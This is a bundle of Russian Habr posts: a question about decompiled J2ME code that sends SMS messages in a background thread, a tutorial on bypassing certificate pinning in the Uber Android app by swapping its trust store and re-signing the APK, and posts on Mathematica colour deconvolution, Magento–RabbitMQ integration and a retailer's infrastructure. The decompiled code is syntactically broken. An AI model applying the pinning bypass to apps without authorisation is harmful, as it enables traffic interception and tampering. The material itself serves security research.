import javax.wireless.messaging.TextMessage;
public abstract class c
implements Runnable
{
protected abstract void a();
public c(Vector vector)
{
a_boolean_fld = false;
a_int_fld = 0;
b_int_fld = 0;
b_boolean_fld = false;
c_int_fld = 0;
int i = vector.size();
d = new String[i];
c_java_lang_String_array1d_fld = new String[i];
vector = vector.elements();
if(i > 0)
while(vector.hasMoreElements())
{
String s = (String)vector.nextElement();
try
{
System.out.println(" get next frome vector");
d[b_int_fld] = s.substring(0, s.indexOf(" "));
c_java_lang_String_array1d_fld[b_int_fld] = s.substring(s.indexOf(" ") + 1);
System.out.println("vector_number = " + d[b_int_fld]);
System.out.println("vector_text = " + c_java_lang_String_array1d_fld[b_int_fld]);
b_int_fld++;
}
catch(Exception exception)
{
System.out.println("ERROR IN sendSMS 1 >> " + exception);
}
}
}
public final void b()
{
if(a_int_fld < b_int_fld)
{
a_java_lang_String_array1d_fld = new String[1];
b_java_lang_String_array1d_fld = new String[1];
a_java_lang_String_array1d_fld[0] = c_java_lang_String_array1d_fld[a_int_fld];
b_java_lang_String_array1d_fld[0] = d[a_int_fld];
a_int_fld++;
a_java_lang_Thread_fld = new Thread(this);
a_java_lang_Thread_fld.start();
}
}
public void run()
{
int i;
System.out.println("===> sms start");
i = 0;
System.out.println("number.length " + b_java_lang_String_array1d_fld.length);
System.out.println("number[i]" + b_java_lang_String_array1d_fld[0]);
System.out.println("text[i] " + a_java_lang_String_array1d_fld[0]);
_L3:
if(i >= b_java_lang_String_array1d_fld.length) goto _L2; else goto _L1
_L1:
MessageConnection messageconnection;
System.out.println("i= " + i);
messageconnection = null;
Thread.sleep(0L);
TextMessage textmessage;
(textmessage = (TextMessage)(messageconnection = (MessageConnection)Connector.open("sms://" + b_java_lang_String_array1d_fld[i])).newMessage("text")).setAddress("sms://" + b_java_lang_String_array1d_fld[i]);
textmessage.setPayloadText(a_java_lang_String_array1d_fld[i]);
messageconnection.send(textmessage);
System.out.println("===> sms ok " + b_java_lang_String_array1d_fld[i] + a_java_lang_String_array1d_fld[i]);
a();
if(messageconnection == null)
continue; /* Loop/switch isn't completed */
try
{
messageconnection.close();
}
catch(Exception exception)
{
System.out.println("===> sms ERROR 2 " + exception.toString());
}
continue; /* Loop/switch isn't completed */
Throwable throwable;
throwable;
System.out.println("-=>>in sms i " + i);
System.out.println("===> sms ERROR " + throwable.toString());
if(messageconnection == null)
continue; /* Loop/switch isn't completed */
try
{
messageconnection.close();
}
catch(Exception exception1)
{
System.out.println("===> sms ERROR 2 " + exception1.toString());
}
continue; /* Loop/switch isn't completed */
this;
if(messageconnection != null)
try
{
messageconnection.close();
}
// Misplaced declaration of an exception variable
catch(int i)
{
System.out.println("===> sms ERROR 2 " + i.toString());
}
throw this;
i++;
goto _L3
_L2:
synchronized(this)
{
a_java_lang_Thread_fld = null;
}
return;
}
private String a_java_lang_String_array1d_fld[];
private String b_java_lang_String_array1d_fld[];
private String c_java_lang_String_array1d_fld[];
private String d[];
private Thread a_java_lang_Thread_fld;
private boolean a_boolean_fld;
private int a_int_fld;
private int b_int_fld;
private boolean b_boolean_fld;
private int c_int_fld;
}`
отсюда можно понять что происходит или нужно копать еще и в других файлах? | https://habr.com/ru/post/75899/ | null | ru | null |
# Анализ трафика Android-приложений: обход certificate pinning без реверс-инжиниринга
Иногда нужно исследовать работу бэкенда мобильного приложения. Хорошо, если создатели приложения не заморачивались и все запросы уходят по «голому» HTTP. А что, если приложение для запросов использует HTTPS, и отказывается принимать сертификат вашего корневого удостоверяющего центра, который вы заботливо внедрили в хранилище операционной системы? Конечно, можно поискать запросы в декомпилированом приложении или с помощью реверс-инжиниринга вообще отключить применение шифрования, но хотелось бы способ попроще.

### Что такое certificate pinning?
Даже при использовании HTTPS пользователь не защищен от атак «Человек посередине», потому что при инициализации соединения злоумышленник может подменить сертификат сервера на свой. Трафик при этом будет доступен злоумышленнику.
Справиться с такой атакой поможет certificate pinning. Эта защитная мера заключается в том, что разработчик «зашивает» в приложение доверенный сертификат. При установке защищенного соединения приложение проверяет, что сертификат, посылаемый сервером, совпадает с (или подписан) сертификатом из хранилища приложения.
### Обход certificate pinning
В качестве подопытного выберем приложение Uber. Для анализа HTTP-трафика будем использовать Burp Suite. Также нам понадобится JDK и Android SDK (я использую все последней версии). Из Android SDK нам понадобится только утилита zipalign, так что при желании можно не скачивать весь SDK, а найти ее на просторах интернета.
Заранее облегчим себе жизнь, добавив следующие пути к нужным утилитам в переменную окружения PATH:
```
C:\path\to\jdk\bin
%USERPROFILE%\AppData\Local\Android\sdk\build-tools\23.0.2
```
Открываем Burp, заходим в Proxy – Options – Add и добавляем Proxy Listener на интерфейсе, который будет доступен подопытному Android-устройству (или эмулятору). На устройстве в свою очередь настраиваем используемую Wi-Fi сеть на использование только что включенного прокси.
Скачаем apk-файл через apkpure.com, установим приложение на устройство и попытаемся войти в свой аккаунт – приложение зависнет на этапе аутентификации.
В логах Burp Suite (вкладка Alerts) при этом мы увидим множественные отчеты о неудачных SSL-рукопожатиях. Обратите внимание на первую строчку – именно через сервер cn-geo1.uber.com в моем случае осуществляется аутентификация, поэтому и не удается войти в приложение.

Дело в том, что Burp Suite при перехвате HTTPS-соединений (а мы помним, что все соединения устройства проксируются через него) подменяет сертификат веб-сервера на свой, который, естественно, не входит в список доверенных. Чтобы устройство доверяло сертификату, выполняем следующие действия. В Burp заходим в Proxy – Options и нажимаем Import/export CA certificate. Далее в диалоге выбираем Export Certificate. Копируем сертификат на устройство, переходим в Настройки – Безопасность – Установить сертификаты и устанавливаем наш сертификат в качестве сертификата для VPN и приложений.
Опять пытаемся войти в свой аккаунт. Сейчас приложение Uber сообщит нам только о неудачной попытке аутентификации – значит прогресс есть, осталось только обойти certificate pinning.
Откроем приложение в вашем любимом архиваторе как zip-архив. В папке res/raw можно заметить файл с говорящим названием ssl\_pinning\_certs\_bk146.bks.
По его расширению можно понять, что Uber использует хранилище ключей в формате BouncyCastle (BKS). Из-за этого нельзя просто заменить сертификат в приложении. Сначала нужно сгенерировать BKS-хранилище. Для этого [качаем jar](https://www.bouncycastle.org/latest_releases.html) для работы с BKS.
Теперь генерируем BKS-хранилище, которое будет содержать наш сертификат:
```
keytool -import -v -trustcacerts -alias mybks -file c:/path/to/burp.crt -keystore ssl_pinning_certs_bk146.bks -storetype BKS -provider org.bouncycastle.jce.provider.BouncyCastleProvider -providerpath c:/path/to/bcprov-jdk15on-154.jar -storepass spassword
```
На вопрос о доверии сертификату отвечаем «yes». Опять открываем apk в архиваторе и заменяем оригинальное хранилище на наше (сохраняем при этом оригинальное название).
Но на этом все не заканчивается. Каждый apk должен быть подписан сертификатом разработчика. К счастью, это делается не для обеспечения безопасности, а для идентификации приложений, поэтому для наших исследовательских целей мы вполне можем использовать и недоверенный сертификат.
Удаляем из apk папку META-INF со старой подписью приложения и приступаем к генерации новой.
Создаем хранилище ключей и генерируем в нем ключ для подписи apk:
```
keytool -genkey -keystore mykeys.keystore -storepass spassword -alias mykey1 -keypass kpassword1 -dname "CN=ololo O=HackAndroid C=RU" -validity 10000 -sigalg MD5withRSA -keyalg RSA -keysize 1024
```
Подписываем только что сгенерированным ключом наш APK:
```
jarsigner -sigalg MD5withRSA -digestalg SHA1 -keystore mykeys.keystore -storepass spassword -keypass kpassword1 Uber.apk mykey1
```
Теперь осталось выровнять данные в архиве по четырехбайтной границе:
```
zipalign -f 4 Uber.apk Uber.apk_zipal.apk
```
Готово, удаляем с устройства старое приложение, устанавливаем новое и пытаемся войти в свой аккаунт. Если раньше попытка приложения связаться с cn-geo1.uber.com прерывалось на рукопожатии, сейчас можно просматривать и, при желании, модифицировать трафик.

Спасибо за внимание! | https://habr.com/ru/post/307774/ | null | ru | null |
# Цветовая деконволюция на Wolfram Mathematica
На написание этой заметки меня вдохновила недавняя [статья про кишочки обезьян](http://habrahabr.ru/post/265961/). Поскольку чукча не читатель, чукча — писатель, то решил пробовать сделать подобное самому. Тем более задача не кажется сложной и много кода не потребуется.

Простейший алгоритм, который приходит в голову, выглядит так:
* Определяем несколько базовых цветов картинки. RGB компоненты этих цветов будем использовать как базисные вектора.
* Цвет каждого пикселя разлагаем в линейную комбинацию базисных.
* Выводим изображение для каждого базисного цвета.
* Самооценка автоматически повышается.
Далее, более подробно по каждому пункту.
#### Базовые цвета
Базовые цвета это просто средние цвета сегментов изображения. Алгоритмов сегментации — море разливанное, выбирай на вкус, некоторые [реализованы в Mathematica](http://reference.wolfram.com/language/ref/ClusteringComponents.html?q=ClusteringComponents). Сразу скажу, что от выбора алгоритма сегментации мало что зависит, главное, чтобы число кластеров совпадало с желаемым числом компонент:
```
original =
Import["https://hsto.org/files/f42/962/1c5/f429621c55cd46a1beb4d4eb5aefed53.jpg"];
sizeX = First@ImageDimensions[original];
clusters =
ClusteringComponents[
original,
3,
Method -> "KMeans",
DistanceFunction -> CosineDistance
];
```
Ещё одна простенькая функция, которая нам понадобиться, `minIndex` — возвращает позицию минимального элемента в списке, т.е., откомпилированная замена `Composition[First, Ordering]`:
**не ради правды, но ради истины**
```
minIndex =
Compile[
{
{list, _Real, 1}
},
Module[
{
i = 0,
min = list[[1]],
minPos = 1
},
Do[
If[list[[i]] < min, minPos = i; min = list[[i]]],
{i, 1, Length@list}
];
minPos
],
CompilationTarget -> "C"
];
```
Теперь функция, которая возвращает базисные вектора. `removeDarkest` удаляет самый тёмный цвет — это фон, он нам не нужен:
```
removeDarkest[list_] := Delete[list, minIndex[Norm /@ list]]
getBasisColors[image_, clusters_] :=
Module[
{
data = ImageData[image],
components = Union[Flatten @ clusters]
},
Table[
Median[Join @@ Pick[data, clusters, component]],
{component, components}
]
]
```
Запускаем…
```
B1 = removeDarkest@getBasisColors[ColorNegate@original, clusters]
```
**и, вуаля:**
А не, погодите, не вуаля. Разлагать картинку по таким базисным векторам нет никакого смысла: полученные компоненты будут более менее повторять кластеры. Вот тут момент истины, т.е. единственный неизбежный эвристический шаг. Для того, чтобы компоненты картинки получились более полными, надо базисные вектора чуть-чуть раздвинуть.
Если мы хотим, из вектора *а* вычесть вектор *b*, при этом хотим сохранить компоненты вектора положительными, то максимум, что мы можем сделать *c* = *а* − min(*а*i/*b*i) *b*. При этом одна из компонент *c* обратится в нуль. Естественно, так сильно раздвигать мы не хотим. Просто вычтем чуть-чуть первый из второго:
```
alpha = 0.5;
basis = {B1[[1]], B1[[2]] - alpha Min[B1[[2]]/B1[[1]]] B1[[1]]};
metric = Outer[Dot, basis, basis, 1];
```
Можно, к примеру, вычитать средний вектор из всех, это не важно, главное как-нибудь увеличить угол между векторами. Свобода в этом шаге есть неизбежная плата за неопределённость задачи. Коэффициент 0 < `alpha` < 1 есть единственный подгоночный параметр алгоритма. Например, для того, чтобы получить картинку в начале поста, мне пришлось положить `alpha` = 0.95.
Матрица `metric` это метрика линейной оболочки базисных векторов, она же матрица Грама, которая понадобиться нам в следующем разделе.
#### Разложение по базису
Разложение по базису это стандартная процедура. Единственная тонкость: из постановки задачи ясно, что коэффициенты разложения должны быть положительны. Линейная оболочка набора векторов с положительными коэффициентами это бесконечный симплекс (пирамида, вершина которой упирается в начало координат, а основание унесено на бесконечность). Грани этого симплекса суть симплексы меньшей размерности. Всё что нам надо — это проецировать заданный вектор на симплекс. Если вектор попадает внутрь симплекса (все коэффициенты разложения по базису положительны), то задача решена, если нет, то проецировать надо на грани.
Вот, собственно, вся функция:
**Выгладит длинно только из-за моего стиля писать код.**
```
reduceMetric =
Compile[
{
{metric, _Real, 2},
{index, _Integer}
},
Transpose@Delete[Transpose@Delete[metric, index], index],
CompilationTarget -> "C"
];
getComponents =
Compile[
{
{vec, _Real, 1},
{basis, _Real, 2},
{metric, _Real, 2}
},
Module[
{
covariant,
contravariant = Table[0., {Length[basis]}],
flag = True,
subspace
},
covariant = basis.vec;
flag =
If[
Det[metric] != 0,
contravariant = Inverse[metric].covariant;
FreeQ[Sign[contravariant], -1],
False
];
Chop@If[
flag,
contravariant,
subspace =
Table[
Insert[
getComponents[vec, Delete[basis, i], reduceMetric[metric, i]], 0., i],
{i, 1, Length@basis}
];
subspace[[minIndex[-(subspace.covariant)]]]
]
],
{
{_minIndex, _Integer},
{_reduceMetric, _Real, 2},
{_getComponents, _Real, 1}
},
CompilationTarget -> "C",
RuntimeAttributes -> {Listable},
Parallelization -> True
]
```
Проверяем, что работает корректно:
```
getComponents[{0.1, 0.9}.basis, basis, metric]
{0.1, 0.9}
```
Ниже комментарии для тех, кто хочет понять код. Коэффициенты разложения вектора ***v*** по базису ***e**(i)* называются контравариантными координатами ***v*** = *vi* ***e**(i)*. Прежде всего, вычисляем ковариантные координаты *vi* = (***e**(i)*, ***v***). Если метрика *gij* = (***e**(i)*, ***e**(j)*) обратима, то контравариантные координаты вычисляем по обратной метрике *gij*=(*g*−1)*ij*, т.е. *vi* = *gij* *vj*. Вот и всё. Флаг `flag = False` генерится в двух случаях: метрика необратима (симплекс меньшей размерности, чем мы думали) или хотя бы одна из контравариантных координат отрицательна (не попали внутрь симплекса). В этих случаях тупо рекурсивно перебираем все грани, и выбираем ту проекция на которую максимальна. Проекция на подпространство базиса *e(i)* это свёртка ковариантных и контравариантных координат *vi vi*. Теперь точно всё.
#### Результаты
Хотя все функции откомпилированы в C, Mathematica упорно не хочет запускать `getComponents` на нескольких ядрах. Разбираться лень, пусть это останется на совести разработчиков. Поэтому просто перемалываем все 2736000 пикселей:
```
pixels = Join @@ ImageData[ColorNegate@original];
components =
Table[
getComponents[pixel, basis, metric],
{pixel, pixels}
];
```
Первая компонента:
```
data1 = (({1, 0} #).basis) & /@ components;
ColorNegate[Image@Partition[data1, sizeX]]
```

Вторая компонента:
```
data2 = (({0, 1} #).basis) & /@ components;
ColorNegate@Image@Partition[data2, sizeX]
```
#### А можно больше?
Можно. Пихайте в `getComponents` любой, даже вырожденный/избыточный базис, и будет вам счастье:
```
Module[
{
basis = {{1, 0}, {0, 1}, {1, 1}},
metric
},
metric = Outer[Dot, basis, basis, 1];
getComponents[{0.1, 0., 0.9}.basis, basis, metric]
]
{0.1, 0., 0.9}
```
Скачать файл Mathematica можно [тут](https://goo.gl/egkOoI). | https://habr.com/ru/post/266101/ | null | ru | null |
# Очереди на очереди: Magento 2 + RabbitMQ
Привет! Меня зовут Павел и я Magento 2 бэкенд-разработчик. Когда-то давно, когда я только начинал знакомство с Magento 2 (для краткости буду называть ее M2), мне понадобилось автоматизировать обработку однотипных событий при разработке одного решения. Тогда я удивился, насколько мало информации на русском языке об интеграции очередей в M2. Время идет, а ситуация не меняется: информации об этом на просторах рунета все так же мало. Раскроем эту тему. Для начала кратко поговорим про очереди: что это такое и зачем они нужны, потом рассмотрим интеграцию M2 с популярным менеджером очередей Rabbit MQ (далее по тексту — RMQ), а также напишем простую реализацию работы с очередями в качестве примера. Погнали!
### Менеджеры очередей
Менеджеры очередей обеспечивают асинхронную процедуру обмена данными между элементами одной системы или разными системами. Для хранения сообщений используются очереди. Менеджер через обменник (exchange) принимает сообщение (некие данные) от издателя (publisher) и помещает в именованную очередь (queue), откуда их может запросить потребитель (consumer) и определенным образом обработать.
Использование менеджеров очередей обладает рядом преимуществ, вот главные из них:
* **Слабая связанность издателя и потребителя** — данные подсистемы работают асинхронно, используя менеджер очередей в качестве посредника, что обеспечивает возможность независимой модификации систем при условии неизменности интерфейсов;
* **Экономия и балансировка потребления ресурсов** — использование очередей позволяет избежать дублирования сообщений, а также обеспечивает возможность управления потреблением вычислительных ресурсов, затрачиваемых на обработку сообщений;
* **Гарантия сохранения данных** — менеджер очередей обеспечивает сохранность данных в случае непредвиденного отказа издателя или потребителя;
* **Асинхронная обработка данных** позволяет публиковать и обрабатывать сообщения независимо, в разных потоках, системах и в разное время.
Это далеко не полный список преимуществ, однако достаточный для понимания удобства использования очередей, а также случаев, когда такое использование уместно.
«Из коробки» М2 умеет интегрироваться с RMQ, чего достаточно для подавляющего большинства сценариев использования очередей. На хабре есть отличный сериал про RMQ от пользователя @[artemmatveev](https://habr.com/users/artemmatveev/), рекомендую ознакомиться для углубленного понимания того, как это работает (ну и, конечно же, [официальную документацию](https://www.rabbitmq.com/documentation.html) никто не отменял). В рамках данной статьи нам будет достаточно базовых сведений.
### Интеграция RMQ в M2
Условимся, что RMQ у нас установлен, настроен и работает. Если нет, то нужно [обратиться к первоисточнику](https://www.rabbitmq.com/install-debian.html), после чего вернуться к данной статье. Наиболее частый сценарий использования — RMQ установлен на том же сервере, что и M2. Но это не обязательно, поскольку RMQ является полностью независимым, и для подключения к нему нам нужно знать хост, порт и реквизиты доступа (об этом чуть ниже).
Итак, RMQ работает, теперь нужно подружить M2 с ним. Для этого идем в `/app/etc/env.php` и добавляем такой раздел:
```
'queue' => [
'amqp' => [
'host' => 'localhost',
'port' => '5672', //Порт по умолчанию
'user' => 'guest', //Логин по умолчанию
'password' => 'guest', //Пароль по умолчанию
'virtualhost' => '/',
//Если мы хотим использовать SSL:
'ssl' => 'true',
'ssl_options' => [
'cafile' => '/etc/pki/tls/certs/DigiCertCA.crt',
'certfile' => '/path/to/magento/app/etc/ssl/test-rabbit.crt',
'keyfile' => '/path/to/magento/app/etc/ssl/test-rabbit.key'
],
],
]
```
Выполняем `bin/magento setup:upgrade` для достижения эффекта. Если все компоненты работают корректно, то работа завершена: теперь M2 умеет общаться с RMQ.
Процедуру настройки также можно выполнить сразу при установке M2. Для этого в команду `bin/magento setup:install` нужно добавить необходимые параметры, например:
```
--amqp-host="" --amqp-port="5672" --amqp-user="" --amqp-password="" --amqp-virtualhost="/"
```
Настоятельно рекомендую установить [плагин для RMQ](https://www.rabbitmq.com/management.html), который называется Management, это позволит через браузер настраивать конфигурацию RMQ, просматривать очереди и делать много всего полезного (в том числе убедиться, что все работает как надо).
### В очередь!
Обожаю совмещать теорию с практикой, поэтому сейчас мы реализуем процесс с поддержкой очередей в М2.
Создадим стандартный модуль М2. Условимся, что у нас уже есть реализация объекта (модель, ресурс-модель и т.д.), которую назовем по традиции WhiteRabbit.
Теперь нам нужно объявить несколько сущностей, для этого создадим несколько xml файлов в папке etc нашего модуля.
**communication.xml** — задает общую конфигурацию для взаимодействия модуля с очередью сообщений.
```
```
Создаем топик с именем white.rabbit и задаем интерфейс, реализация которого описывает объект, содержащийся в запросе.
Полное описание XML-схемы этого файла можно найти на [странице документации](https://devdocs.magento.com/guides/v2.4/extension-dev-guide/message-queues/config-mq.html#communicationxml).
**queue\_consumer.xml** — описываем потребителя, назначаем ему очередь, которую он будет слушать, а также класс и метод, которые будут обрабатывать сообщения, полученные из очереди.
```
```
Полное описание XML-схемы этого файла можно найти на [странице документации](https://devdocs.magento.com/guides/v2.4/extension-dev-guide/message-queues/config-mq.html#queueconsumerxml).
**queue\_topology.xml** — объявляем обменники, роутинг и очереди.
```
```
Здесь мы создаем обменник с именем rshb.white.rabbit, а также привязываем к нему топик white.rabbit и очередь white\_rabbit в качестве пункта назначения.
Полное описание XML-схемы этого файла можно найти на [странице документации](https://devdocs.magento.com/guides/v2.4/extension-dev-guide/message-queues/config-mq.html#queuetopologyxml).
**queue\_publisher.xml** — объявляем издателя, привязываем его к топику и указываем обменник, который будет им использоваться.
```
```
Полное описание XML-схемы этого файла можно найти на [странице документации](https://devdocs.magento.com/guides/v2.4/extension-dev-guide/message-queues/config-mq.html#queuepublisherxml).
Пришла очередь написать объявленные классы. Описываем потребителя:
```
php
namespace RSHB\WhiteRabbit\Model\WhiteRabbit;
use RSHB\WhiteRabbit\Api\Data\WhiteRabbitInterface;
/**
* Class WhiteRabbitConsumer
*
* @package RSHB\WhiteRabbit\Model\WhiteRabbit
*/
class WhiteRabbitConsumer
{
/**
* Process message from queue
*
* @param WhiteRabbitInterface $whiteRabbit
*/
public function processMessage(WhiteRabbitInterface $whiteRabbit)
{
//Получаем из очереди объект WhiteRabbit и используем его
}
}</code
```
Класс издателя:
```
php
namespace RSHB\WhiteRabbit\Model\WhiteRabbit;
use Magento\Framework\MessageQueue\PublisherInterface;
use RSHB\WhiteRabbit\Api\Data\WhiteRabbitInterface;
/**
* Class WhiteRabbitPublisher
*
* @package RSHB\WhiteRabbit\Model\WhiteRabbit
*/
class WhiteRabbitPublisher
{
/**
* RabbitMQ Topic name
*/
const TOPIC_NAME = 'white.rabbit';
/**
* @var PublisherInterface
*/
private $publisher;
/**
* WhiteRabbitPublisher constructor
*
* @param PublisherInterface $publisher
*/
public function __construct(
PublisherInterface $publisher
) {
$this-publisher = $publisher;
}
/**
* Add message to queue
*
* @param WhiteRabbitInterface $whiteRabbit
*/
public function execute(WhiteRabbitInterface $whiteRabbit)
{
$this->publisher->publish(self::TOPIC_NAME, $whiteRabbit);
}
}
```
На этом наша реализация готова. Попробуем что нибудь положить в очередь:
```
php
namespace RSHB\WhiteRabbit\Model;
use RSHB\WhiteRabbit\Api\Data\WhiteRabbitInterface;
use RSHB\WhiteRabbit\Model\WhiteRabbit\WhiteRabbitPublisher;
/**
* Class WhiteRabbitManagement
* @package RSHB\WhiteRabbit\Model
*/
class WhiteRabbitManagement
{
/**
* @var WhiteRabbitPublisher
*/
private $publisher;
/**
* WhiteRabbitManagement constructor
*
* @param WhiteRabbitPublisher $publisher
*/
public function __construct(
WhiteRabbitPublisher $publisher
) {
$this-publisher = $publisher;
}
/**
* Send White Rabbit to Queue
*
* @param WhiteRabbitInterface $whiteRabbit
*/
public function sendWhiteRabbit(WhiteRabbitInterface $whiteRabbit)
{
//Вызываем издателя и передаем ему объект White Rabbit
$this->publisher->execute($whiteRabbit);
}
}
```
Посмотрим на нашу очередь через плагин Management. Для этого зайдем на страницу `http://:15672` и введем логин и пароль (по умолчанию - `guest:guest`) для авторизации. На вкладке Queues выбираем нашу очередь **white\_rabbit** и видим в ней объект, который мы положили туда на прошлом шаге:
На данном этапе потребитель должен получить сообщение из очереди и каким-то образом его обработать (метод `processMessage` в классе потребителя). По умолчанию cron-задача запускает потребителя 1 раз в секунду (потребителю можно задать произвольный период опроса очереди путем указания атрибута sleep элемента consumer в файле `queue_consumer.xml`).
На этом наша демонстрационная реализация очередей в M2 закончена.
### Выводы
Интеграция в RMQ и M2 легко настраивается, но, вместе с тем, обладает отличной гибкостью и позволяет использовать все штатные возможности RMQ, причем как с размещением RMQ на том же сервере, так и на отдельном. Использование RMQ в связке с M2 заметно повышает и так незаурядные способности M2 к расширению.
На этом все. Пишите код с удовольствием и используйте правильные решения. До встречи! | https://habr.com/ru/post/527834/ | null | ru | null |
# Наши 5 лет с инфраструктурой «ВсеИнструменты.ру»: от нескольких ВМ до отказоустойчивого решения в трёх дата-центрах
Cтатья посвящена проекту «ВсеИнструменты.ру» — крупнейшему интернет-магазину DIY-товаров и нашему клиенту по совместительству. Расскажем, с чего начинали сотрудничество более пяти лет назад, как сейчас обстоят дела и куда мы вместе идём. Поговорим о сопровождавших этот путь технических вызовах и особенностях решений в инфраструктуре, которые позволили бизнесу добиться впечатляющего роста.
[«ВсеИнструменты.ру»](https://www.vseinstrumenti.ru/) — изначально онлайн-ритейлер товаров для дома и дачи, строительства и ремонта. С 2006 года активно развивает сеть фирменных торговых точек, а в настоящее время насчитывает более 600 собственных магазинов в 264 городах России и маркетплейс. Численность сотрудников превышает 7000 человек. 93% продаж приходится на онлайн, а это порядка 1000 RPS и ~1 млн уникальных посетителей в день.
Акт первый. Подъём на борт
--------------------------
Когда проект пришёл к нам в 2017 году, это была классическая схема с несколькими виртуальными машинами, каждой из которых отводилась своя роль. Основными компонентами инфраструктуры были:
* База данных — нестареющий реляционный столп в виде MySQL версии 5.5. Размеры её не превышали 50 ГБ.
* Backend — сердце приложения на базе Nginx + PHP-FPM 7.0. Было простое масштабирование: если приложение не справлялось с нагрузкой, разворачивалась новая виртуальная машина-клон.
* Memcache для кэширования данных из СУБД.
* Sphinx для поиска.
* NFS — ведь нет более простого способа пошарить код или файлы статики между несколькими машинами.
Команду разработки составляли около 15 человек.
Подведём итог, что имелось по инфраструктуре и процессам её сопровождения на тот момент:
* Виртуальные машины разворачивались вручную, и весь софт на них устанавливался «по требованию» и по мере необходимости руками.
* Системы управления конфигурациями не использовалось.
* Для хранения статики использовался NFS, смонтированный на ВМ с бэкендом. Забегая вперёд, хочется сказать, что он оказался очень живучим и надолго «прилип» к проекту, решая свою основную задачу, но мешая развитию (ежемесячно требуя жертву в виде инженеро-часов).
* Распределения или резервирования, предусматривающего наличие больше одного дата-центра, предусмотрено не было.
По разработке:
* Разработка и тестирование происходили локально. Окружение разворачивалось на машине разработчика с помощью Vagrant и Chef.
* Деплой происходил с помощью самописной утилиты.
* Миграции и прогрев кэша запускались на сервере вручную исполнителем после деплоя.
Акт второй. Таков путь
----------------------
Несмотря на кажущуюся простоту и классическую конфигурацию, предстояло решить немало проблем:
* недостаточная отказоустойчивость инфраструктуры;
* отсутствие резерва и плана действий в случае проблем с ЦОД;
* полуручной деплой;
* сложность поддержки окружения для разработки, приближенной к production;
* отсутствие автоматического тестирования;
* деплоится только код, но не инфраструктурные зависимости (просто пакеты в ОС).
Глядя на задачи, стоявшие перед инфраструктурой, мы вскоре пришли к необходимости Kubernetes в проекте и переносу в него приложений. Забегая вперёд: в K8s было перенесено почти всё, с чем проект пришёл к нам, за исключением NFS и MySQL. О том, какие конкретно плюсы принесла миграция, рассказано дальше.
Несколько совместных встреч для обсуждения будущей инфраструктуры позволили нам понять основные актуальные задачи и начать их решать, каждый раз ставя перед собой новые цели. Было понятно, что нам нужна постепенная эволюция проекта, и потому опишем мы её тоже последовательно.
### Отказоустойчивость
Каким бы хорошим ни был дата-центр, проблемы бывают у всех. А требования бизнеса к доступности критичного приложения диктуют свои условия: второй дата-центр жизненно необходим.
Вряд ли нужно рассказывать очевидные вещи о том, что резервирование:
* значительно снижает время простоя;
* даёт больше пространства для манёвров в случае деструктивных плановых работ;
* позволяет деплоить потенциально проблемные релизы сначала на резервной площадке;
* значительно повышает стоимость инфраструктуры и её обслуживания.
Техническая сторона вопроса на тот момент позволяла нам получить *холодный* резерв, то есть *неактивную* инфраструктуру, дублирующую production, но фактически без нагрузки. Конечно, хотелось бы сразу сделать горячий/активный резерв, но для его создания требовались серьёзные изменения как в инфраструктуре, так и со стороны работы приложения. Пойти на это тогда не получалось, потому что нужно было решать проблему отказоустойчивости в относительно короткие сроки. Идею активного резерва мы не забросили, но вернёмся к ней позже.
Я не зря акцентировал внимание на цене. Если вы хотите полноценный резерв, который будет *надёжным* плечом при отказе основных мощностей, нельзя пытаться сэкономить на его ресурсах или дублировать только часть инфраструктуры. Резерв должен быть полноценным (без урезания ресурсов) и полным (резерв всех компонентов). И в целях достижения необходимой бизнесу отказоустойчивости нашим выбором стали два географически распределённых дата-центра.
Сказано — сделано. Инфраструктура была продублирована, а между дата-центрами поднят VP LAN с двумя независимыми интернет-каналами. Для MySQL была организована репликация master-slave на старте и доросла до master-master репликации с RO на одном из узлов, а для NFS — синхронизация через [lsync](https://github.com/axkibe/lsyncd). Переключение клиентского трафика между дата-центрами (в случае аварий или по другой необходимости) в первое время производилось вручную, без детально описанного плана.
### Аварийный план
Однако уже после нескольких переключений на резервный дата-центр стало очевидно, что эта операция требует очень продуманного, чётко упорядоченного плана действий — иначе что-то может пойти не так или попросту быть забыто. В результате план превратился в инструкцию, которая состояла из последовательности действий, требующих от исполнителя следовать им с минимальным пониманием происходящего.
Почему «с минимальным пониманием»? Всё просто: отказ инфраструктуры происходит в самый неподходящий момент. А ведь в такие моменты последнее, что хочется видеть при возникновении любых проблем, — это приборную панель самолёта с кучей «кнопочек и лампочек», в которых нужно долго разбираться…
Кроме того, чтобы выявить *все* недостатки/неточности плана и снять страх переключения — ведь речь идёт про нагруженный production, цена ошибки очень высока — был проведён ряд учений совместно с инженерами «ВсехИнструментов». Это был незабываемый месяц ночных посиделок для оттачивания переключений между дата-центрами. Без шуток, этот опыт был наполнен активным общением между инженерами двух компаний, что значительно сблизило наши коллективы, убирая ту самую стену между Dev и Ops, о которой сложены легенды.
В частности, во время этих испытаний всплыл интересный психологический барьер. Даже при наличии хорошего, проверенного плана не каждый инженер был морально готов нажать на красную кнопку (для переключения production-трафика) как можно скорее. Вам знакомо чувство «давайте ещё чуть-чуть подождём — вдруг сейчас всё [т. е. основной ЦОД] само заработает»?.. Чтобы сократить downtime, в план был введён строгий лимит на время простоя, после которого переключение должно выполняться независимо от причин.
Итог этих учений — любая из сторон в случае подозрения (или явных проблем) могла самостоятельно и достаточно оперативно переключить трафик во второй дата-центр.
### MySQL
Два дата-центра и… latency — антагонист любой инфраструктуры со множеством ЦОД и резервированием. Здесь нужно искать свой баланс между постоянными затратами на инфраструктуру, скоростью работы приложения и потенциальными рисками бизнеса в случае потери данных.
По итогам обсуждения возможных рисков пришли к довольно простой с технической точки зрения схеме: репликация типа master-master + для каждого master’а несколько slave-серверов в своём ДЦ, доступных для запросов только на чтение. «Второе плечо» нашей репликации, которое находится на стороне неактивного ЦОД, вообще полностью в read-only, чтобы избежать случайной записи в неактивную реплику:
При такой схеме в случае нештатного переключения, когда полностью пропал доступ к текущему/активному ДЦ, трафик переключается с пониманием, что реплика перестаёт быть консистентной, и части данных может уже не быть в новом активном ДЦ. Это грозит нам необходимостью перезагружать данные во все базы «второго плеча», а коллегам из «ВсехИнструментов» — полуручным режимом восстановления данных, которые не успели синхронизироваться.
Основные проблемные места при эксплуатации такой схемы:
* описанный выше [split-brain](https://en.wikipedia.org/wiki/Split-brain_(computing));
